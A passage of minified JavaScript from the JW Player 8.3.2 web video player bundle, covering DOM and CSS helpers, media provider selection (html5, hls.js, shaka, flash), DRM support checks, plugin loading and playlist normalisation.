0!==window.ActiveXObject){try{if(e=new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return parseFloat(e.GetVariable("$version").split(" ")[1].replace(/\s*,\s*/,"."))}catch(t){return 0}return e}return 0}},function(t,e,n){"use strict";n.d(e,"f",function(){return i}),n.d(e,"d",function(){return o}),n.d(e,"c",function(){return u}),n.d(e,"b",function(){return a}),n.d(e,"e",function(){return c}),n.d(e,"a",function(){return s});var r=n(0);var i=100001,o=100011,u=100012,a=100013,c=101e3,s=function(t){function e(t,n,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var o=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t));return o.code=Object(r.z)(n)?n:null,o.sourceError=i||null,o}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,Error),e}()},function(t,e,n){"use strict";var r=n(0),i=n(17),o=n(12),u=n(16),a=n(1),c=n(26),s=n(20);function l(t,e){this.name=t,this.message=e.message||e.toString(),this.error=e}var f=n(7),d=n(10),p=n(21),v=n(45);n.d(e,"b",function(){return h});var h="function"==typeof console.log?console.log.bind(console):function(){},m=Object(r.j)({},u,o,i,{addClass:d.a,hasClass:d.h,removeClass:d.j,replaceClass:d.k,toggleClass:d.m,classList:d.d,styleDimension:d.l,createElement:d.e,emptyElement:d.g,addStyleSheet:d.b,bounds:d.c,css:p.b,clearCss:p.a,style:p.d,transform:p.e,getRgba:p.c,ajax:v.a,crossdomain:v.b,tryCatch:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(s.a.debug)return t.apply(e||this,n);try{return t.apply(e||this,n)}catch(e){return new l(t.name,e)}},Error:l,Timer:c.a,log:h,between:function(t,e,n){return Math.max(Math.min(t,n),e)},foreach:function(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e(n,t[n])},flashVersion:f.a,isIframe:f.m,indexOf:r.p,trim:a.h,pad:a.d,extension:a.a,hms:a.b,seconds:a.f,prefix:a.e,suffix:a.g,noop:function(){}});e.a=m},function(t,e,n){"use strict";n.d(e,"h",function(){return o}),n.d(e,"e",function(){return u}),n.d(e,"l",function(){return a}),n.d(e,"d",function(){return l}),n.d(e,"a",function(){return f}),n.d(e,"j",function(){return d}),n.d(e,"k",function(){return p}),n.d(e,"m",function(){return v}),n.d(e,"g",function(){return h}),n.d(e,"b",function(){return m}),n.d(e,"f",function(){return g}),n.d(e,"c",function(){return b}),n.d(e,"i",function(){return y});var r=n(1),i=n(0);function o(t,e){return t.classList.contains(e)}function u(t){var e=document.createElement("div");return e.innerHTML=t,e.firstChild}function a(t){return t+(t.toString().indexOf("%")>0?"":"px")}function c(t){return Object(i.x)(t.className)?t.className.split(" "):[]}function s(t,e){e=Object(r.h)(e),t.className!==e&&(t.className=e)}function l(t){return t.classList?t.classList:c(t)}function f(t,e){var n=c(t);(Array.isArray(e)?e:e.split(" ")).forEach(function(t){Object(i.e)(n,t)||n.push(t)}),s(t,n.join(" "))}function d(t,e){var n=c(t),r=Array.isArray(e)?e:e.split(" ");s(t,Object(i.h)(n,r).join(" "))}function p(t,e,n){var r=t.className||"";e.test(r)?r=r.replace(e,n):n&&(r+=" "+n),s(t,r)}function v(t,e,n){var r=o(t,e);(n=Object(i.r)(n)?n:!r)!==r&&(n?f(t,e):d(t,e))}function h(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function m(t){var e=document.createElement("link");e.rel="stylesheet",e.href=t,document.getElementsByTagName("head")[0].appendChild(e)}function g(t){t&&h(t)}function b(t){var e={left:0,right:0,width:0,height:0,top:0,bottom:0};if(!t||!document.body.contains(t))return e;var n=t.getBoundingClientRect(),r=window.pageYOffset,i=window.pageXOffset;return n.width||n.height||n.left||n.top?(e.left=n.left+i,e.right=n.right+i,e.top=n.top+r,e.bottom=n.bottom+r,e.width=n.right-n.left,e.height=n.bottom-n.top,e):e}function y(t,e){t.insertBefore(e,t.firstChild)}},function(t,e,n){"use strict";n.d(e,"a",function(){return f}),n.d(e,"c",function(){return d}),n.d(e,"b",function(){return p});var r=n(25),i=n(28),o=n(15),u=n(14),a=n(35),c=n(4),s=n(8),l=null,f={};function d(t){return l||(l=function(t){var e=t.get("controls"),l=v(),d=function(t,e){var n=t.get("playlist");if(Array.isArray(n)&&n.length)for(var u=Object(i.c)(Object(r.a)(n[0]),t),a=0;a<u.length;a++)for(var c=u[a],s=t.getProviders(),l=0;l<o.a.length;l++){var f=o.a[l];if(s.providerSupports(f,c))return f.name===e}return!1}(t,"html5");if(e&&l&&d)return h=n.e(7).then(function(t){n(33);var e=n(18).default;return a.a.controls=n(19).default,Object(u.a)(n(115).default),e}.bind(null,n)).catch(p(s.e+105)),f.html5=h,h;var h;if(e&&d)return function(){var t=n.e(6).then(function(t){var e=n(18).default;return a.a.controls=n(19).default,Object(u.a)(n(115).default),e}.bind(null,n)).catch(p(s.e+104));return f.html5=t,t}();if(e&&l)return n.e(5).then(function(t){n(33);var e=n(18).default;return a.a.controls=n(19).default,e}.bind(null,n)).catch(p(s.e+103));if(e)return n.e(4).then(function(t){var e=n(18).default;return a.a.controls=n(19).default,e}.bind(null,n)).catch(p(s.e+102));return(v()?n.e(2).then(function(t){return n(33)}.bind(null,n)).catch(p(s.e+120)):c.b).then(function(){return n.e(3).then(function(t){return n(18).default}.bind(null,n)).catch(p(s.e+101))})}(t)),l}function p(t,e){return function(){throw new s.a("Network error",t,e)}}function v(){var t=window.IntersectionObserverEntry;return!(t&&"IntersectionObserver"in window&&"intersectionRatio"in t.prototype)}},function(t,e,n){"use strict";n.r(e),n.d(e,"exists",function(){return i}),n.d(e,"isHTTPS",function(){return o}),n.d(e,"isRtmp",function(){return u}),n.d(e,"isYouTube",function(){return a}),n.d(e,"typeOf",function(){return c});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function i(t){switch(void 0===t?"undefined":r(t)){case"string":return t.length>0;case"object":return null!==t;case"undefined":return!1;default:return!0}}function o(){return"https:"===window.location.protocol}function u(t,e){return 0===t.indexOf("rtmp:")||"rtmp"===e}function a(t,e){return"youtube"===e||/^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(t)}function c(t){if(null===t)return"null";var e=void 0===t?"undefined":r(t);return"object"===e&&Array.isArray(t)?"array":e}},function(t,e,n){"use strict";e.a=[]},function(t,e,n){"use strict";n.d(e,"a",function(){return a});var r=n(32),i=n(15),o=n(50),u=n(0);function a(t){var e=t.getName().name;if(!r.a[e]){if(!Object(u.l)(i.a,Object(u.B)({name:e}))){if(!Object(u.t)(t.supports))throw new Error("Tried to register a provider with an invalid object");i.a.unshift({name:e,supports:t.supports})}Object(u.g)(t.prototype,o.a),r.a[e]=t}}},function(t,e,n){"use strict";var r=n(29),i=n(5),o=n(23),u=n(0),a=n(12),c=n(34),s=Object(u.l)(r.a,Object(u.B)({name:"html5"})),l=s.supports;s.supports=function(t,e){var n=l.apply(this,arguments);if(n&&t.drm&&"hls"===t.type){var r=Object(o.a)(e)("drm");if(r&&t.drm.fairplay){var i=window.WebKitMediaKeys;return i&&i.isTypeSupported&&i.isTypeSupported("com.apple.fps.1_0","video/mp4")}return r}return n},r.a.push({name:"shaka",supports:function(t){if(t.drm&&!Object(c.a)(t.drm))return!1;var e=window.MediaSource;if(!window.HTMLVideoElement||!e)return!1;var n=!0;return t.mediaTypes&&(n=Object(u.a)(t.mediaTypes,function(t){return e.isTypeSupported(t)})),n&&("dash"===t.type||"mpd"===t.type||(t.file||"").indexOf("mpd-time-csf")>-1)}}),r.a.splice(0,0,{name:"hlsjs",supports:function(t){if(t.drm)return!1;var e=t.file.indexOf(".m3u8")>-1,n="hls"===t.type||"m3u8"===t.type;if(!e&&!n)return!1;var r=i.Browser.chrome||i.Browser.firefox||i.Browser.edge||i.Browser.ie&&11===i.Browser.version.major,o=i.OS.android&&!1===t.hlsjsdefault,u=i.Browser.safari&&!!t.safarihlsjs;return!!window.MediaSource&&!!window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported('video/mp4;codecs="avc1.4d400d,mp4a.40.2"')&&(r||u)&&!o}}),r.a.push({name:"flash",supports:function(t){if(!i.Features.flash||t.drm)return!1;var e=t.type;return"hls"===e||"m3u8"===e||!Object(a.isRtmp)(t.file,e)&&["flv","f4v","mov","m4a","m4v","mp4","aac","f4a","mp3","mpeg","smil"].indexOf(e)>-1}}),e.a=r.a},function(t,e,n){"use strict";n.r(e),n.d(e,"getAbsolutePath",function(){return o}),n.d(e,"isAbsolutePath",function(){return u}),n.d(e,"parseXML",function(){return c}),n.d(e,"serialize",function(){return s}),n.d(e,"parseDimension",function(){return l}),n.d(e,"timeFormat",function(){return f});var r=n(12),i=n(0);function o(t,e){if(Object(r.exists)(e)||(e=document.location.href),Object(r.exists)(t)){if(u(t))return t;var n=e.substring(0,e.indexOf("://")+3),i=e.substring(n.length,e.indexOf("/",n.length+1)),o=void 0;if(0===t.indexOf("/"))o=t.split("/");else{var a=e.split("?")[0];o=(a=a.substring(n.length+i.length+1,a.lastIndexOf("/"))).split("/").concat(t.split("/"))}for(var c=[],s=0;s<o.length;s++)o[s]&&Object(r.exists)(o[s])&&"."!==o[s]&&(".."===o[s]?c.pop():c.push(o[s]));return n+i+"/"+c.join("/")}}function u(t){return/^(?:(?:https?|file):)?\/\//.test(t)}function a(t){return Object(i.b)(t,function(t){return"parsererror"===t.nodeName})}function c(t){var e=null;try{"DOMParser"in window?(a((e=(new window.DOMParser).parseFromString(t,"text/xml")).childNodes)||e.childNodes&&a(e.childNodes[0].childNodes))&&(e=null):((e=new window.ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){}return e}function s(t){if(void 0===t)return null;if("string"==typeof t&&t.length<6){var e=t.toLowerCase();if("true"===e)return!0;if("false"===e)return!1;if(!Object(i.u)(Number(t))&&!Object(i.u)(parseFloat(t)))return Number(t)}return t}function l(t){return"string"==typeof t?""===t?0:t.lastIndexOf("%")>-1?t:parseInt(t.replace("px",""),10):t}function f(t,e){if(t<=0&&!e||Object(i.u)(parseInt(t)))return"00:00";var n=t<0?"-":"";t=Math.abs(t);var r=Math.floor(t/3600),o=Math.floor((t-3600*r)/60),u=Math.floor(t%60);return n+(r?r+":":"")+(o<10?"0":"")+o+":"+(u<10?"0":"")+u}},function(t,e,n){"use strict";n.r(e),n.d(e,"getScriptPath",function(){return i}),n.d(e,"repo",function(){return o}),n.d(e,"versionCheck",function(){return u}),n.d(e,"loadFrom",function(){return a});var r=n(27),i=function(t){for(var e=document.getElementsByTagName("script"),n=0;n<e.length;n++){var r=e[n].src;if(r){var i=r.lastIndexOf("/"+t);if(i>=0)return r.substr(0,i+1)}}return""},o=function(){var t="//ssl.p.jwpcdn.com/player/v/8.3.2/";return""+("file:"===window.location.protocol?"https:":"")+t},u=function(t){var e=("0"+t).split(/\W/),n=r.a.split(/\W/),i=parseFloat(e[0]),o=parseFloat(n[0]);return!(i>o)&&!(i===o&&parseFloat("0"+e[1])>parseFloat(n[1]))},a=function(){return o()}},,,function(t,e,n){"use strict";e.a={debug:!1}},function(t,e,n){"use strict";n.d(e,"a",function(){return a}),n.d(e,"b",function(){return c}),n.d(e,"d",function(){return s}),n.d(e,"e",function(){return d}),n.d(e,"c",function(){return v});var r=n(1),i=n(37),o=n.n(i),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a=o.a.clear;function c(t,e,n,r){n=n||"all-players";var i="";if("object"===(void 0===e?"undefined":u(e))){var a=document.createElement("div");s(a,e);var c=a.style.cssText;r&&c&&(c=c.replace(/;/g," !important;")),i="{"+c+"}"}else"string"==typeof e&&(i=e);""!==i&&"{}"!==i?o.a.style([[t,t+i]],n):o.a.clear(n,t)}function s(t,e){if(void 0!==t&&null!==t){void 0===t.length&&(t=[t]);var n=void 0,r={};for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=f(n,e[n]));for(var i=0;i<t.length;i++){var o=t[i],u=void 0;if(void 0!==o&&null!==o)for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(u=l(n),o.style[u]!==r[n]&&(o.style[u]=r[n]))}}}function l(t){t=t.split("-");for(var e=1;e<t.length;e++)t[e]=t[e].charAt(0).toUpperCase()+t[e].slice(1);return t.join("")}function f(t,e){return""===e||void 0===e||null===e?"":"string"==typeof e&&isNaN(e)?/png|gif|jpe?g/i.test(e)&&e.indexOf("url")<0?"url("+e+")":e:0===e||"z-index"===t||"opacity"===t?""+e:/color/i.test(t)?"#"+Object(r.d)(e.toString(16).replace(/^0x/i,""),6):Math.ceil(e)+"px"}function d(t,e){s(t,{transform:e,webkitTransform:e,msTransform:e,mozTransform:e,oTransform:e})}var p=void 0;function v(t,e){var n="rgb",r=void 0!==e&&100!==e;if(r&&(n+="a"),!p){var i=document.createElement("canvas");i.height=1,i.width=1,p=i.getContext("2d")}t?isNaN(parseInt(t,16))||(t="#"+t):t="#000000",p.clearRect(0,0,1,1),p.fillStyle=t,p.fillRect(0,0,1,1);var o=p.getImageData(0,0,1,1).data;return n+="("+o[0]+", "+o[1]+", "+o[2],r&&(n+=", "+e/100),n+")"}},function(t,e,n){"use strict";n.d(e,"a",function(){return r});var r=Date.now||function(){return(new Date).getTime()}},function(t,e,n){"use strict";n.d(e,"a",function(){return v});var r="free",i="starter",o="business",u="premium",a="enterprise",c="platinum",s="ads",l="unlimited",f="trial",d="invalid",p="expired";function v(t){var e={setup:[r,i,o,u,a,s,l,f,c],drm:[a,s,l,f],ads:[s,l,f,c,a],jwpsrv:[r,i,o,u,a,s,f,c,d,p],discovery:[s,a,f,l]};return function(n){return e[n]&&e[n].indexOf(t)>-1}}},function(t,e,n){"use strict";var r=n(0),i=n(4),o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};var u=function(){this.load=function(t,e,n,u){return n&&"object"===(void 0===n?"undefined":o(n))?i.a.all(Object.keys(n).filter(function(t){return t}).map(function(i){var o=e.addPlugin(i,!0),a=n[i];return o.load().then(function(){u.attributes._destroyed||function(t,e,n){var i=t.name,o=document.createElement("div");o.id=n.id+"_"+i,o.className="jw-plugin jw-reset";var u=Object(r.j)({},e),a=t.getNewInstance(n,u,o);n.addPlugin(i,a)}(o,a,t)}).catch(function(t){return t instanceof Error?t:new Error("Error in "+i+' "'+t+'"')})})):i.b}},a=n(30),c=n(16),s=n(1),l=0,f=1,d=function(t){if("string"==typeof t){var e=(t=t.split("?")[0]).indexOf("://");if(e>0)return l;var n=t.indexOf("/"),r=Object(s.a)(t);return!(e<0&&n<0)||r&&isNaN(r)?f:2}};var p=function(t){this.url=t};Object(r.j)(p.prototype,{load:function(){if(2===d(this.url))return i.b;var t=new a.a(function(t){switch(d(t)){case l:return t;case f:return Object(c.getAbsolutePath)(t,window.location.href)}}(this.url));return this.loader=t,t.load()},registerPlugin:function(t,e,n){this.name=t,this.target=e,this.js=n},getNewInstance:function(t,e,n){var r=new(0,this.js)(t,e,n);return r.addToPlayer=function(){var e=t.getContainer().querySelector(".jw-overlays");e&&(n.left=e.style.left,n.top=e.style.top,e.appendChild(n),r.displayArea=e)},r.resizeHandler=function(){var t=r.displayArea;t&&r.resize(t.clientWidth,t.clientHeight)},r}});var v=p,h=n(9),m={},g=function(){this.addPlugin=function(t,e){var n=function(t){return t.replace(/^(.*\/)?([^-]*)-?.*\.(js)$/,"$2")}(t),r=m[n];return r?e&&r.url!==t&&Object(h.b)('JW Plugin "'+n+'" already loaded from "'+r.url+'". Ignoring "'+t+'."'):(r=new v(t),m[n]=r),r},this.getPlugins=function(){return m}};n.d(e,"b",function(){return y}),n.d(e,"a",function(){return j});var b=new g,y=function(t,e,n){var r=b.addPlugin(t);r.js||r.registerPlugin(t,e,n)};function j(t,e){var n=t.get("plugins");return window.jwplayerPluginJsonp=y,(t.pluginLoader=t.pluginLoader||new u).load(e,b,n,t).then(function(e){t.attributes._destroyed||(e&&e.forEach(function(t){t instanceof Error&&Object(h.b)(t.message)}),delete window.jwplayerPluginJsonp)})}},function(t,e,n){"use strict";var r=n(0),i=n(31),o=function(t){if(t&&t.file)return Object(r.j)({},{kind:"captions",default:!1},t)},u=Array.isArray;e.a=function(t){u((t=t||{}).tracks)||delete t.tracks;var e=Object(r.j)({},{sources:[],tracks:[],minDvrWindow:120,dvrSeekLimit:25},t);e.dvrSeekLimit<5&&(e.dvrSeekLimit=5),e.sources!==Object(e.sources)||u(e.sources)||(e.sources=[Object(i.a)(e.sources)]),u(e.sources)&&0!==e.sources.length||(t.levels?e.sources=t.levels:e.sources=[Object(i.a)(t)]);for(var n=0;n<e.sources.length;n++){var a=e.sources[n];if(a){var c=a.default;a.default=!!c&&"true"===c.toString(),e.sources[n].label||(e.sources[n].label=n.toString()),e.sources[n]=Object(i.a)(e.sources[n])}}return e.sources=e.sources.filter(function(t){return!!t}),u(e.tracks)||(e.tracks=[]),u(e.captions)&&(e.tracks=e.tracks.concat(e.captions),delete e.captions),e.tracks=e.tracks.map(o).filter(function(t){return!!t}),e}},function(t,e,n){"use strict";var r=n(0),i=n(22),o=window.performance||{timing:{}},u=o.timing.navigationStart||Object(i.a)();function a(){return u+o.now()}"now"in o||(o.now=function(){return Object(i.a)()-u});e.a=function(){var t={},e={},n={},i={};return{start:function(e){t[e]=a(),n[e]=n[e]+1||1},end:function(n){if(t[n]){var r=a()-t[n];delete t[n],e[n]=e[n]+r||r}},dump:function(){var o=Object(r.j)({},e);for(var u in t)if(Object.prototype.hasOwnProperty.call(t,u)){var c=a()-t[u];o[u]=o[u]+c||c}return{counts:Object(r.j)({},n),sums:o,events:Object(r.j)({},i)}},tick:function(t){i[t]=a()},clear:function(t){delete i[t]},between:function(t,e){return i[e]&&i[t]?i[e]-i[t]:null}}}},function(t,e,n){"use strict";n.d(e,"a",function(){return r});var r="8.3.2+commercial_v8-3-2.264.commercial.79c8c99.hlsjs..jwplayer.7803f2e.dai.8dc462f.freewheel.78c8b82.googima.4a3b1d7.vast.626eda9.analytics.0ccba43.gapro.f664e4e.related.34a636f"},function(t,e,n){"use strict";var r=n(0),i={none:!0,metadata:!0,auto:!0};function o(t,e){return i[t]?t:i[e]?e:"metadata"}var u=n(25),a=n(31),c=n(38);n.d(e,"b",function(){return s}),n.d(e,"d",function(){return l}),n.d(e,"c",function(){return f});function s(t,e,n){var i=[],u=e.getProviders(),a=e.get("preload"),c=Object(r.j)({},n);return delete c.playlist,t.forEach(function(t){(t=Object(r.j)({},t)).preload=o(t.preload,a),t.allSources=d(t,e),t.sources=p(t.allSources,u),t.sources.length&&(t.file=t.sources[0].file,n&&(t.feedData=c),i.push(t))}),i}function l(t){if(!Array.isArray(t)||0===t.length)throw new Error("No playable sources found")}var f=function(t,e){return p(d(t,e),e.getProviders())};function d(t,e){var n=e.attributes,r=t.sources,i=t.allSources,u=t.preload,c=t.drm,s=v(t.withCredentials,n.withCredentials);return(i||r).map(function(t){if(t!==Object(t))return null;h(t,n,"androidhls"),h(t,n,"hlsjsdefault"),h(t,n,"safarihlsjs"),t.preload=o(t.preload,u);var e=t.drm||c||n.drm;e&&(t.drm=e);var r=v(t.withCredentials,s);return void 0!==r&&(t.withCredentials=r),Object(a.a)(t)}).filter(function(t){return!!t})}function p(t,e){e&&e.choose||(e=new c.a);var n=function(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=e.choose(r),o=i.providerToCheck;if(o)return{type:r.type,provider:o}}return null}(t,e);if(!n)return[];var r=n.provider,i=n.type;return t.filter(function(t){return t.type===i&&e.providerSupports(r,t)})}function v(t,e){return void 0===t?e:t}function h(t,e,n){n in e&&(t[n]=e[n])}e.a=function(t){return(Array.isArray(t)?t:[t]).map(u.a)}},function(t,e,n){"use strict";n.d(e,"b",function(){return c});var r=n(54),i=n(12),o=n(36),u={aac:"audio/mp4",mp4:"video/mp4",f4v:"video/mp4",m4v:"video/mp4",mov:"video/mp4",mp3:"audio/mpeg",mpeg:"audio/mpeg",ogv:"video/ogg",ogg:"video/ogg",oga:"video/ogg",vorbis:"video/ogg",webm:"video/webm",f4a:"video/aac",m3u8:"application/vnd.apple.mpegurl",m3u:"application/vnd.apple.mpegurl",hls:"application/vnd.apple.mpegurl"},a=[{name:"html5",supports:c}];function c(t){if(!1===Object(r.a)(t))return!1;if(!o.a.canPlayType)return!1;var e=t.file,n=t.type;if(Object(i.isRtmp)(e,n))return!1;var a=t.mimeType||u[n];return!!a&&!!o.a.canPlayType(a)}e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(6),o=n(2),u=n(4),a={},c=15e3,s=2,l=3;function f(t){var e=document.createElement("link");return e.type="text/css",e.rel="stylesheet",e.href=t,e}function d(t){var e=document.createElement("script");return e.type="text/javascript",e.charset="utf-8",e.async=!0,e.timeout=c,e.src=t,e}var p=function(t,e){var n=this,r=0;function i(t){r=s,n.trigger(o.s,t).off()}function p(t){r=l,n.trigger(o.Fa,t).off()}this.getStatus=function(){return r},this.load=function(){var n=a[t];return 0!==r?n:(n&&n.then(p).catch(i),r=1,n=new u.a(function(n,r){var o=(e?f:d)(t),u=function(){o.onerror=o.onload=null,clearTimeout(s)},a=function(t){u(),i(t),r(t)},s=setTimeout(function(){a(new Error("Network timeout "+t))},c);o.onerror=function(){a(new Error("Failed to load "+t))},o.onload=function(t){u(),p(t),n(t)};var l=document.getElementsByTagName("head")[0]||document.documentElement;l.insertBefore(o,l.firstChild)}),a[t]=n,n)}};Object(r.j)(p.prototype,i.a),e.a=p},function(t,e,n){"use strict";var r=n(0),i=n(12),o=n(1);e.a=function(t){if(t&&t.file){var e=Object(r.j)({},{default:!1},t);e.file=Object(o.h)(""+e.file);var n=/^[^/]+\/(?:x-)?([^/]+)$/;if(n.test(e.type)&&(e.mimeType=e.type,e.type=e.type.replace(n,"$1")),Object(i.isYouTube)(e.file)?e.type="youtube":Object(i.isRtmp)(e.file)?e.type="rtmp":e.type||(e.type=Object(o.a)(e.file)),e.type){switch(e.type){case"m3u8":case"vnd.apple.mpegurl":e.type="hls";break;case"dash+xml":e.type="dash";break;case"m4a":e.type="aac";break;case"smil":e.type="rtmp"}return Object.keys(e).forEach(function(t){""===e[t]&&delete e[t]}),e}}}},function(t,e,n){"use strict";e.a={}},,function(t,e,n){"use strict";n.d(e,"b",function(){return s}),n.d(e,"d",function(){return l}),n.d(e,"c",function(){return f}),n.d(e,"a",function(){return d});var r=n(23),i=n(4),o=[{configName:"clearkey",keyName:"org.w3.clearkey"},{configName:"widevine",keyName:"com.widevine.alpha"},{configName:"playready",keyName:"com.microsoft.playready"}],u=[],a={},c=void 0;function s(t){return t.some(function(t){return!!t.drm||t.sources.some(function(t){return!!t.drm})})}function l(t){return c||((navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration||window.MSMediaKeys)&&Object(r.a)(t)("drm")?(o.forEach(function(t){var e,n,r=(e=t.keyName,n=[{initDataTypes:["cenc"],videoCapabilities:[{contentType:'video/mp4;codecs="avc1.4d401e"'}],audioCapabilities:[{contentType:'audio/mp4;codecs="mp4a.40.2"'}]}],navigator.requestMediaKeySystemAccess?navigator.requestMediaKeySystemAccess(e,n):new i.a(function(t,n){var r=void 0;try{r=new window.MSMediaKeys(e)}catch(t){return void n(t)}t(r)})).then(function(){a[t.configName]=!0}).catch(function(){a[t.configName]=!1});u.push(r)}),c=i.a.all(u)):i.b)}function f(t){return a[t]}function d(t){if(c)return Object.keys(t).some(function(t){return f(t)})}},function(t,e,n){"use strict";n.d(e,"a",function(){return o}),n.d(e,"b",function(){return u});var r=n(11),i=null,o={};function u(){return i||(i=n.e(1).then(function(t){var e=n(19).default;return o.controls=e,e}.bind(null,n)).catch(function(){i=null,Object(r.b)(130)()})),i}},function(t,e,n){"use strict";var r=document.createElement("video");e.a=r},function(t,e){var n,r,i={},o={},u=(n=function(){return document.head||document.getElementsByTagName("head")[0]},function(){return void 0===r&&(r=n.apply(this,arguments)),r});function a(t){var e=document.createElement("style");return e.type="text/css",e.setAttribute("data-jwplayer-id",t),function(t){u().appendChild(t)}(e),e}function c(t,e){var n,r,i,u=o[t];u||(u=o[t]={element:a(t),counter:0});var c=u.counter++;return n=u.element,i=function(){f(n,c,"")},(r=function(t){f(n,c,t)})(e.css),function(t){if(t){if(t.css===e.css&&t.media===e.media)return;r((e=t).css)}else i()}}t.exports={style:function(t,e){!function(t,e){for(var n=0;n<e.length;n++){var r=e[n],o=(i[t]||{})[r.id];if(o){for(var u=0;u<o.parts.length;u++)o.parts[u](r.parts[u]);for(;u<r.parts.length;u++)o.parts.push(c(t,r.parts[u]))}else{for(var a=[],u=0;u<r.parts.length;u++)a.push(c(t,r.parts[u]));i[t]=i[t]||{},i[t][r.id]={id:r.id,parts:a}}}}(e,function(t){for(var e=[],n={},r=0;r<t.length;r++){var i=t[r],o=i[0],u=i[1],a=i[2],c={css:u,media:a};n[o]?n[o].parts.push(c):e.push(n[o]={id:o,parts:[c]})}return e}(t))},clear:function(t,e){var n=i[t];if(!n)return;if(e){var r=n[e];if(r)for(var o=0;o<r.parts.length;o+=1)r.parts[o]();return}for(var u=Object.keys(n),a=0;a<u.length;a+=1)for(var c=n[u[a]],s=0;s<c.parts.length;s+=1)c.parts[s]();delete i[t]}};var s,l=(s=[],function(t,e){return s[t]=e,s.filter(Boolean).join("\n")});function f(t,e,n){if(t.styleSheet)t.styleSheet.cssText=l(e,n);else{var r=document.createTextNode(n),i=t.childNodes[e];i?t.replaceChild(r,i):t.appendChild(r)}}},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(14),u=n(32),a=n(11),c=n(4);function s(t){this.config=t||{}}var l={html5:function(){return n.e(0).then(function(t){var e=n(115).default;return Object(o.a)(e),e}.bind(null,n)).catch(Object(a.b)(152))}};Object(r.j)(s.prototype,{load:function(t){var e=l[t],n=function(){return c.a.reject(new Error("Failed to load media"))};return e?e().then(function(){var e=u.a[t];return e||n()}):n()},providerSupports:function(t,e){return t.supports(e)},choose:function(t){if(t===Object(t))for(var e=i.a.length,n=0;n<e;n++){var r=i.a[n];if(this.providerSupports(r,t))return{priority:e-n-1,name:r.name,type:t.type,providerToCheck:r,provider:u.a[r.name]}}return{}}});var f=s,d=void 0;Object(r.j)(l,{shaka:function(){return n.e(10).then(function(t){var e=n(126).default;return Object(o.a)(e),e}.bind(null,n)).catch(Object(a.b)(154))},hlsjs:function(){return n.e(9).then(function(t){var e=n(127).default;return e.setEdition&&e.setEdition(d),Object(o.a)(e),e}.bind(null,n)).catch(Object(a.b)(153))},flash:function(){return n.e(8).then(function(t){var e=n(124).default;return Object(o.a)(e),e}.bind(null,n)).catch(Object(a.b)(151))}}),f.prototype.providerSupports=function(t,e){return d=this.config.edition,t.supports(e,d)};e.a=f},function(t,e,n){"use strict";var r=function(t){return'<div id="'+t+'" class="jw-error jw-reset"><div class="jw-error-msg jw-reset"><style>[id="'+t+'"].jw-error{position:relative;background:#000;overflow:hidden;position:relative}[id="'+t+'"] .jw-error-msg{top:50%;left:50%;position:absolute;align-items:center;display:flex;transform:translate(-50%,-50%)}[id="'+t+'"] .jw-title{color:#FFF;position:static}[id="'+t+'"] .jw-title-primary,[id="'+t+'"] .jw-title-secondary{font:600 14px/1.35 Arial,Helvetica,sans-serif}[id="'+t+'"] .jw-title-secondary{font-weight:400}</style><div class="jw-icon jw-reset"></div><div class="jw-title jw-reset"><div class="jw-title-primary jw-reset">'+(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"")+'</div><div class="jw-title-secondary jw-reset">'+(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"")+"</div></div></div></div>"},i=n(10),o=n(21);function u(t,e){var n=e.indexOf(":")+1,u=n>0?e.substr(0,n):"Error loading player:",a=e.substr(n),c=r(t.get("id"),u,a),s=t.get("width"),l=t.get("height"),f=Object(i.e)(c);return Object(o.d)(f,{width:s.toString().indexOf("%")>0?s:s+"px",height:l.toString().indexOf("%")>0?l:l+"px"}),f}n.d(e,"a",function(){return u})},function(t,e,n){"use strict";n.d(e,"a",function(){return r});var r=window.atob},function(t,e,n){"use strict";var r=n(3),i=n(1),o=n(9);function u(t){for(var e=[],n=0;n<Object(r.c)(t);n++){var i=t.childNodes[n];"jwplayer"===i.prefix&&"mediatypes"===Object(r.b)(i).toLowerCase()&&e.push(Object(r.d)(i))}return e}var a=function t(e,n){var a,c,s=[];for(var l=0;l<Object(r.c)(e);l++){var f=e.childNodes[l];if("media"===f.prefix){if(!Object(r.b)(f))continue;switch(Object(r.b)(f).toLowerCase()){case"content":if(Object(i.i)(f,"duration")&&(n.duration=o.a.seconds(Object(i.i)(f,"duration"))),Object(i.i)(f,"url")){n.sources||(n.sources=[]);var 